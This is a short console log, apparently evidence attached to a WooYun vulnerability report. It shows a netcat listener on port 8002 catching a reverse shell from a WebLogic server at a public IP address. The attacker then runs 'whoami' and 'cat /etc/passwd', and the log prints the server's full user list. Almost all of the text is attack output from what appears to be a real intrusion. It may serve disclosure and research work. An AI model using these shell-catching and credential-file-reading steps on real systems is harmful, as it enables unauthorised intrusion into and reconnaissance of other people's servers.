 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
180.169.84.43: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [180.169.84.43] 30359: 无数据
whoami
weblogic
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic.weblogic:x:500:501::/home/weblogic.weblogic:/bin/bash
weblogic:x:501:502::/home/weblogic:/bin/bash
cloud:x:502:503::/home/cloud:/bin/bash
www.wooyun.org